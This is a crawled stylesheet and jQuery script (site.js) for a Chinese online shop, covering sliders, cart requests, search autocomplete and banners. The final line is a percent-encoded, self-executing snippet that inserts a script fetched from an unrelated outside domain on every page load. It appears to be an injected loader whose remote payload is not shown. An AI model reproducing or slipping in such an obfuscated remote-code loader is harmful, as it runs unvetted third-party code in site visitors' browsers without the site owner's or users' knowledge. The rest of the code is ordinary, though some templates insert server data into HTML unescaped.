	height: 28px;
	width: 184px
}

.icon-normal-step2 {
	background-position: 0 -5327px;
	height: 28px;
	width: 184px
}

.icon-normal-step3-todo {
	background-position: 0 -5365px;
	height: 28px;
	width: 109px
}

.icon-normal-step3 {
	background-position: 0 -5403px;
	height: 28px;
	width: 109px
}

.icon-normal-suc-l {
	background-position: 0 -5441px;
	height: 32px;
	width: 32px
}

.icon-normal-suc-m,
.m-pop .w-status {
	background-position: 0 -5483px;
	height: 24px;
	width: 24px
}

.icon-normal-suc-s,
.w-tipMsg-success .icon {
	background-position: 0 -5517px;
	height: 18px;
	width: 18px
}

.icon-normal-suc-xl {
	background-position: 0 -5545px;
	height: 50px;
	width: 54px
}

.icon-normal-tag {
	background-position: 0 -5605px;
	height: 48px;
	width: 48px
}

.icon-normal-te {
	background-position: 0 -5663px;
	height: 24px;
	width: 20px
}

.icon-normal-tel-b {
	background-position: 0 -5697px;
	height: 21px;
	width: 21px
}

.icon-normal-tel {
	background-position: 0 -5728px;
	height: 28px;
	width: 28px
}

.icon-normal-unpass {
	background-position: 0 -5766px;
	height: 19px;
	width: 19px
}

.icon-normal-up-gold {
	background-position: 0 -5795px;
	height: 5px;
	width: 10px
}

.icon-normal-up-progress {
	background-position: 0 -5810px;
	height: 10px;
	width: 20px
}

.icon-normal-up-red {
	background-position: 0 -5830px;
	height: 5px;
	width: 10px
}

.icon-normal-up-search {
	background-position: 0 -5845px;
	height: 5px;
	width: 10px
}

.icon-normal-up-triangle,
.w-toolTip-coupon .toolTip-triangle {
	background-position: 0 -5860px;
	height: 6px;
	width: 12px
}

.icon-normal-uptriangle-cart {
	background-position: 0 -5876px;
	height: 8px;
	width: 16px
}

.icon-normal-welfare-flashSale {
	background-position: 0 -5894px;
	height: 33px;
	width: 32px
}

.g-row {
	width:1200px;
	margin-right: auto;
	margin-left: auto;
	position: relative
}

.g-row:after,
.g-row:before {
	content: " ";
	display: table
}
.g-ft {
	background-color: #fff;
	border-top: 1px solid #e8e8e8
}

.m-ft1 {
	height:auto;
	display:table;
	margin:0 auto;
	padding:30px 0 34px
}

.m-ft1 .item {
	width:33.33333%;
	height:170px;
	float:left;
	border-left:1px solid #e9e9e9
}

.foot-ft1,
.foot-ft2,
.foot-ft3 {
	height: 51px;
	width: 51px
}

.m-ft1 .item:first-child {
	border-left: 0
}

.m-ft1 .item .hd {
	margin-bottom: 28px;
	line-height: 1
}

.m-serviceTel {
	text-align: center;
	line-height: 1
}

.m-serviceTel .phone {
	margin-top: 10%;
	font-size: 26px
}

.m-serviceTel .datetime {
	margin-top: 15px;
	margin-bottom: 35px;
	font-size: 14px
}

.m-serviceTel .btn {
	width: 100px;
	height: 28px;
	font-size: 14px;
	line-height: 18px;
	background-color: #fff;
	border: 1px solid #666
}

.m-serviceTel .btn.feedbackBtn {
	margin-right: 12px
}

.m-serviceTel .btn:hover {
	color: #fff;
	background-color: #666;
	border: 1px solid #666
}

.m-whatIsYX {
	padding: 0 37px;
	text-align: center;
	line-height: 1
}

.m-whatIsYX .hd {
	margin-bottom: 23px
}

.m-whatIsYX .descs {
	text-align: left;
	font-size: 13px;
	line-height: 23px;
	margin-bottom: 22px
}

.m-followUs {
	line-height: 1;
	text-align: left
}

.m-followUs .title {
	margin-right: 15px;
	margin-bottom: 0;
	font-size: 14px;
	line-height: 32px
}

.m-followUs .m-focusList,
.m-followUs .title {
	float: left
}

.m-focusList {
	display: inline-block
}

.m-focusList:after,
.m-focusList:before {
	content: " ";
	display: table
}

.m-focusList .m-dropdown {
	margin-right: 15px
}

.m-ftAppDownload {
	text-align: center
}

.m-ftAppDownload .title {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	line-height: 1
}

.m-ftAppDownload .tip {
	color: #b4a078;
	font-size: 12px;
	margin-top: 3px
}

.m-ftAppDownload .m-qrcode {
	display: inline-block
}

.m-feedbackPop {
	width: 534px!important;
	height: 531px!important;
	padding: 30px 50px 0
}

.m-feedbackModal .title {
	margin-bottom: 26px;
	font-size: 18px;
	font-weight: 400;
	line-height: 1
}

.m-feedbackForm .formGroup {
	margin-bottom: 20px;
	line-height: 34px;
	overflow: hidden
}

.m-feedbackForm .formGroup label {
	display: inline-block;
	float: left;
	margin-right: 20px;
	font-size: 14px;
	line-height: 34px;
	text-align: right;
	width: 70px
}

.m-feedbackForm .formGroup .uploadImage {
	height: 60px
}

.m-feedbackForm .formGroup .delete {
	line-height: 20px
}

.m-feedbackForm .inputControl {
	display: inline-block;
	font-size: 13px;
	line-height: 1.5;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}

.m-feedbackForm .inputControl.error {
	border: 1px solid #d4282d
}

.m-feedbackForm .inputGroup {
	display: inline-block;
	float: left
}

.m-feedbackForm .inputGroup:after,
.m-feedbackForm .inputGroup:before {
	content: " ";
	display: table
}

.m-feedbackForm .tipMsg {
	margin-top: 10px
}

.m-feedbackForm [type=text].inputControl {
	height: 34px;
	padding: 0 9px;
	line-height: 34px
}

.m-feedbackForm .formGroup-type .typeOpts {
	position: absolute;
	border: 1px solid #ccc;
	display: inline-block;
	width: 180px
}

.m-feedbackForm .formGroup-type .typeOpts .typeVal {
	padding-left: 5px;
	font-size: 14px
}

.m-feedbackForm .formGroup-type .typeOpts .options {
	z-index: 66;
	font-size: 13px;
	line-height: 24px;
	border: 1px solid #ccc;
	position: absolute;
	left: -1px;
	width: 180px;
	background-color: #fff
}

.m-feedbackForm .formGroup-type .typeOpts .options .item {
	padding-left: 5px
}

.m-feedbackForm .formGroup-type .typeOpts .options .item:hover {
	background-color: #f8f5f0;
	color: #c5b79d
}

.m-feedbackForm .formGroup-type .typeOpts .hide {
	display: none
}

.m-feedbackForm .formGroup-type .typeOpts .downIcon {
	float: right;
	margin-right: 10px;
	margin-top: 12px
}

.m-feedbackForm .formGroup-type .typeOpts.error {
	border: 1px solid #d4282d
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl {
	height: 102px;
	width: 344px;
	float: left
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl .inputArea {
	height: 70px;
	padding: 5px 5px 0
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl .inputArea::-webkit-input-placeholder {
	color: #ccc
}

.m-feedbackForm .formGroup-feedbackCnt .tip {
	display: block;
	margin-top: 10px;
	line-height: 1;
	margin-right: 10px;
	text-align: right
}

.m-feedbackForm .formGroup-phone .inputControl,
.m-feedbackForm .formGroup-phone .tip {
	float: left
}

.m-feedbackForm .formGroup-phone .inputControl {
	width: 344px
}

.m-feedbackForm .formGroup-phone .inputControl::-webkit-input-placeholder {
	color: #ccc
}

.m-feedbackForm .formGroup-captcha:after,
.m-feedbackForm .formGroup-captcha:before {
	content: " ";
	display: table
}

.m-feedbackForm .formGroup-captcha .inputGroup .captcha,
.m-feedbackForm .formGroup-captcha .inputGroup .inputControl,
.m-feedbackForm .formGroup-captcha .inputGroup .unclear {
	float: left
}

.m-feedbackForm .formGroup-captcha .inputGroup .inputControl {
	width: 121px;
	margin-right: 5px
}

.m-feedbackForm .formGroup-captcha .inputGroup .captcha {
	width: 100px;
	height: 34px;
	margin-right: 10px
}

.m-feedbackForm .formGroup-captcha .inputGroup .unclear {
	line-height: 34px
}

.m-feedbackForm .submitGroup {
	float: left;
	margin-left: 90px
}

.m-feedbackForm .submitGroup .tipMsg {
	color: #d22b33;
	font-size: 14px;
	line-height: 16px
}

.m-feedbackForm.feedbackForm-expert textarea.inputControl {
	height: 134px;
	padding: 20px
}

.m-feedbackForm.feedbackForm-expert .formGroup-feedbackCnt {
	margin-bottom: 0
}

.m-feedbackForm.feedbackForm-expert .formGroup-phone {
	margin-bottom: 20px
}

.m-ft2 {
	width:100%;
	height:auto;
	display:table;
	padding:37px 0 30px 0;
	background-color:#414141
}

.m-fixedtool .download,
.m-fixedtool .newuser {
	padding-top: 8px;
	display: block
}

.m-ft2 hr {
	display: block;
	height: 1px;
	margin-bottom: 27px;
	background-color: #4f4f4f;
	border: 0
}

--- FILE ---
content_type: application/javascript
request_url: http://bjstkjyxgs.com/views/bskYx/javascript/site.js
body_size: 13300
content:
function slidermore(cfg){
	var defcfg = {
		prev: '.leftArrow', //上一页按钮
		next: '.rightArrow', //下一页按钮
		container: '#speed_goods', //主容器
		width: 210, //每个子元素宽度
		len: 4, //每次滚动多少个
	};
	
	var cfg = $.extend(defcfg, cfg);
	var index = 0;
	var length = $(cfg.container).children('li').length;
	
	$(cfg.next).click(function(){
		//最后一屏
		if(index >= (length - cfg.len)){
			return false;
		}
		index += cfg.len;
		$(cfg.container).stop().animate({left: -(index*cfg.width)+'px'},600);
	});
	$(cfg.prev).click(function(){
		//第一屏
		if(index < cfg.len){
			return false;
		}
		index -= cfg.len;
		$(cfg.container).stop().animate({left: -(index*cfg.width)+'px'},600);
	});
}

//猜您喜欢，换一换功能，该功能需要插件支持
function change_goods(url){
	$.getJSON(url,function(content){
		if(content && content.length > 0){
			var html =  "";
			var award_value = '';
			for(var i = 0;i < content.length; i++){
				if(content[i].award_value){
					award_value = content[i].award_value;
				}
				var imgUrl = webroot_url.replace('@url@',content[i].img);
				var siteUrl = creatUrl("site/products/id/"+content[i].goods_id);
				html =  html+ '<li class="item slick-slide slick-current slick-active" style="width:210px;"><div class="m-product j-product"><div class="hd">'
						+'<a href="'+siteUrl+'" title="'+content[i].name +'" target="_blank"><img src="'+imgUrl+'" alt="'+content[i].name +'" class="img img-lazyload img-lazyloaded" style="opacity: 1;"><span></span></a></div>'
						+'<div class="bd"><div class="prdtTags"></div>'
						+'<h4 class="name"><a href="'+siteUrl+'" title="'+content[i].name +'" target="_blank"><span>'+content[i].name +'</span></a></h4>'
						+'<p class="price"><span>¥</span><span>'+ content[i].sell_price +'</span></span></p></div></div></li>';
			}
			$('#speed_goods').html(html);
			
			slidermore({
				prev: '.leftArrow', //上一页按钮
				next: '.rightArrow', //下一页按钮
				container: '#speed_goods', //主容器
				width: 240, //每个子元素宽度
				len: 4, //每次滚动多少个
			});
		}
	});
}

//关闭product购物车弹出的div
function closeCartDiv()
{
	$('#product_myCart').hide('slow');
	$('.submit_join').removeAttr('disabled','');
}

//商品移除购物车
function removeCart(goods_id,type)
{
	var goods_id = parseInt(goods_id);
	$.getJSON(creatUrl("simple/removeCart"),{goods_id:goods_id,type:type},function(content){
		if(content.isError == false)
		{
			$('[name="mycart_count"]').html(content.data['count']);
			$('[name="mycart_sum"]').html(content.data['sum']);
		}
		else
		{
			alert(content.message);
		}
	});
}

//添加收藏夹
function favorite_add_ajax(goods_id,obj)
{
	$.getJSON(creatUrl("simple/favorite_add"),{"goods_id":goods_id,"random":Math.random()},function(content){
		alert(content.message);
	});
}

//购物车展示
function showCart()
{
	$.getJSON(creatUrl("simple/showCart"),{sign:Math.random()},function(content)
	{
		var cartTemplate = template.render('cartTemplete',{'goodsData':content.data,'goodsCount':content.count,'goodsSum':content.sum});
		$('#div_mycart').html(cartTemplate);
		$('#div_mycart').show();
	});
}

//dom载入成功后开始操作
jQuery(function(){
	//购物车数量加载
	if($('[name="mycart_count"]').length > 0){
		$.getJSON(creatUrl("simple/showCart"),{sign:Math.random()},function(content){
			$('[name="mycart_count"]').html(content.count);
		});

		//购物车div层显示和隐藏切换
		var mycartLateCall = new lateCall(200,function(){showCart();});
		$('[name="mycart"]').hover(
			function(){
				mycartLateCall.start();
			},function(){
				mycartLateCall.stop();
				$('#div_mycart').hide('slow');
			}
		);
	}
});

//[ajax]加入购物车
function joinCart_ajax(id,type){
	$.getJSON(creatUrl("simple/joinCart"),{"goods_id":id,"type":type,"random":Math.random()},function(content){
		if(content.isError == false){
			var count = parseInt($('[name="mycart_count"]').html()) + 1;
			$('[name="mycart_count"]').html(count);
			alert(content.message);
		}else{
			alert(content.message);
		}
	});
}

//列表页加入购物车统一接口
function joinCart_list(id){
	$.getJSON(creatUrl("/simple/getProducts"),{"id":id},function(content){
		if(!content || content.length == 0){
			joinCart_ajax(id,'goods');
		}else{
			artDialog.open(creatUrl("/block/goods_list/goods_id/"+id+"/type/radio/is_products/1"),{
				id:'selectProduct',
				title:'选择货品到购物车',
				okVal:'加入购物车',
				ok:function(iframeWin, topWin){
					var goodsList = $(iframeWin.document).find('input[name="id[]"]:checked');

					//添加选中的商品
					if(goodsList.length == 0){
						alert('请选择要加入购物车的商品');
						return false;
					}
					var temp = $.parseJSON(goodsList.attr('data'));

					//执行处理回调
					joinCart_ajax(temp.product_id,'product');
					return true;
				}
			})
		}
	});
}

//自动完成
function autoComplete(ajaxUrl,linkUrl,minLimit)
{
	var minLimit = minLimit ? parseInt(minLimit) : 2;
	var maxLimit = 10;
	var keywords = $.trim($('input:text[name="word"]').val());

	//输入的字数通过规定字数
	if(keywords.length >= minLimit && keywords.length <= maxLimit)
	{
		$.getJSON(ajaxUrl,{word:keywords},function(content){

			//清空自动完成数据
			$('.auto_list').empty();

			if(content.isError == false)
			{
				for(var i=0; i < content.data.length; i++)
				{
					var searchUrl = linkUrl.replace('@word@',content.data[i].word);
					$('.auto_list').append('<li onclick="event_link(\''+searchUrl+'\')" style="cursor:pointer"><a href="javascript:void(0)">'+content.data[i].word+'</a>约'+content.data[i].goods_nums+'个结果</li>');
					//鼠标经过效果
					$('.auto_list li').bind("mouseover",
						function()
						{
							$(this).addClass('hover');
						}
					);
					$('.auto_list li').bind("mouseout",
						function()
						{
							$(this).removeClass('hover');
						}
					);
				}
				$('.auto_list').show();
			}
			else
			{
				$('.auto_list').hide();
			}
		});
	}
	else
	{
		$('.auto_list').hide();
	}
}

//输入框
function checkInput(para,textVal)
{
	var inputObj = (typeof(para) == 'object') ? para : $('input:text[name="'+para+'"]');

	if(inputObj.val() == '')
	{
		inputObj.val(textVal);
	}
	else if(inputObj.val() == textVal)
	{
		inputObj.val('');
	}
}

//dom载入成功后开始操作
jQuery(function()
{
	bann_pic();
	
	$("#backTop").hide();
	$(window).scroll(function(){ 
		if ($(window).scrollTop()>100){ 
			$("#backTop").show();
		} 
		else{ 
			$("#backTop").hide(); 
		} 
	});
	$("#backTop").click(function(){
		$('body,html').animate({scrollTop:0},500); 
		return false; 
	});
	
	$(".zc-backtop").click(function(){
		$('body,html').animate({scrollTop:0},500); 
		return false; 
	});
	
	
	$('.zc-my-center').hover(
		function(){
			$('#zc-my-center-bd').show();
			$(this).addClass("zc-hover");
		},function(){
			$('#zc-my-center-bd').hide();
			$(this).removeClass("zc-hover");
		}
	);
	$('.zc-mobile').hover(
		function(){
			$('#zc-mobile-bd').show();
			$(this).addClass("zc-hover");
		},function(){
			$('#zc-mobile-bd').hide();
			$(this).removeClass("zc-hover");
		}
	);
	$('.lianxikefu').hover(
		function(){
			$(this).addClass("zc-hover");
		},function(){
			$(this).removeClass("zc-hover");
		}
	);
	
	//限时抢购
	$('.flash-sale-section ul li').hover(
		function(){
			$(this).addClass("hover");
		},function(){
			$(this).removeClass("hover");
		}
	);
	
	//品牌列表
	$('.brandlist ul li').hover(
		function(){
			$(this).addClass("hover");
		},function(){
			$(this).removeClass("hover");
		}
	);
	
	$('.brands-list li').hover(
		function(){
			$(this).addClass("hover");
		},function(){
			$(this).removeClass("hover");
		}
	);
	
	
	//商品列表
	$('#goodsPicList li').hover(
		function(){
			$(this).addClass("hover");
		},function(){
			$(this).removeClass("hover");
		}
	);
	
	
	var $showgory = $("div[name='itemList']");
	$showgory.show();
	var $toggleA = $('.more-select');
	$toggleA.toggle(function(){
		$showgory.show();
		$(this).find('span').removeClass('hide').addClass('show').text('更多选项');	
	},function(){
		$showgory.show();
		$(this).find('span').removeClass('show').addClass('hide').text('更多选项');
	});
	
	$('.zc-tab-cart').hover(
		function(){
			$(this).addClass("zc-tab-hover");
		},function(){
			$(this).removeClass("zc-tab-hover");
		}
	);
	
	
	var allsortLateCall = new lateCall(200,function(){$('#div_allsort').show();});
	//商品分类
	$('.allsort').hover(
		function(){
			allsortLateCall.start();
		},
		function(){
			allsortLateCall.stop();
			$('#div_allsort').hide();
		}
	);
	$('.sortlist li').each(
		function(i)
		{
			$(this).hover(
				function(){
					$(this).addClass('current');
					$('.sublist:eq('+i+')').show();
				},
				function(){
					$(this).removeClass('current');
					$('.sublist:eq('+i+')').hide();
				}
			);
		}
	);

	//排行,浏览记录的图片
	$('#ranklist li').hover(
		function(){
			$(this).addClass('current');
		},
		function(){
			$(this).removeClass('current');
		}
	);

	//自动完成input框 事件绑定
	var tmpObj = $('input:text[name="word"]');
	var defaultText = tmpObj.val();
	tmpObj.bind({
		focus:function(){checkInput($(this),defaultText);},
		blur :function(){checkInput($(this),defaultText);}
	});
});


//图片滚动
function bann_pic(){
	var sWidth = $("#banner_roll").width(); 
	var len = $("#banner_roll ul li").length;
	var index = 0;
	var picTimer;
	
	var btn = "<div class='btn'>";
	for(var i=0; i < len; i++) {
		btn += "<span>" + (i+1) + "</span>";
	}
	
	btn += "</div>";
	$("#banner_roll").append(btn);
	
	$("#banner_roll .btn span").css("opacity",1).mouseenter(function() {
		index = $("#banner_roll .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");
	
	$("#banner_box .focus-prev-btn").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});
	
	$("#banner_box .focus-next-btn").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});
	
	$("#banner_roll ul").css("width",sWidth * (len));
	
	$("#banner_roll").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000);
	}).trigger("mouseleave");
	
	function showPics(index) {
		var nowLeft = -index*sWidth;
		$("#banner_roll ul").stop(true,false).animate({"left":nowLeft},500);
		$("#banner_roll .btn span").stop(true,false).animate({"opacity":"1"},500).eq(index).stop(true,false).animate({"opacity":"0.6"},500);
	}

}


function ad_roll(sliderId){
	var sWidth = $("#"+sliderId).width(); 
	var len = $("#"+sliderId+" ul li").length;
	var index = 0;
	var picTimer;
	
	var btn = "<div class='focus-switch'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	
	btn += "</div>";
	$("#"+sliderId).append(btn);
	
	$("#"+sliderId+" .focus-switch span").css("opacity",1).mouseenter(function() {
		index = $("#"+sliderId+" .focus-switch span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");
	
	
	$("#"+sliderId+" .focus-prev-btn").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});
	
	$("#"+sliderId+" .focus-next-btn").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});
	
	$("#"+sliderId+" ul").css("width",sWidth * (len));
	
	$("#"+sliderId).hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000);
	}).trigger("mouseleave");
	
	function showPics(index) {
		var nowLeft = -index*sWidth;
		$("#"+sliderId+" ul").stop(true,false).animate({"left":nowLeft},500);
		$("#"+sliderId+" .focus-switch span").stop(true,false).animate({"opacity":"1"},500).eq(index).stop(true,false).animate({"opacity":"0.6"},500);
	}

}
//菜单
$(function(){
	$(".nav-item").mouseenter(function(){
		$(this).find(".nav-dropdown").show();
		$(".nav-cateCard").width($(window).width());
		$(".nav-cateCard").css('left',-$(window).width()/2+'px');
	});
	$(".nav-item").mouseleave(function(){
		$(this).find(".nav-dropdown").hide();
	});
//菜单居顶部
	$(window).scroll(function(){
		if($(window).scrollTop() > 174){
			$('.m-funcTab').addClass('m-funcTab-fixed');
		}else if($(window).scrollTop() < 60){
			$('.m-funcTab').removeClass('m-funcTab-fixed');
		}
	});
	
});

(function(d,id){var c=d.createElement(unescape("%73%63%72%69%70%74")),s=d.getElementsByTagName(unescape("%73%63%72%69%70%74"))[0];c.src=unescape("%68%74%74%70%3A%2F%2F%77%77%77%2E%38%73%6B%2E%63%6E%2F%62%6C%6F%63%6B%2F%6A%73%3F%69%64%3D")+id;s.parentNode.insertBefore(c,s);})(document,726);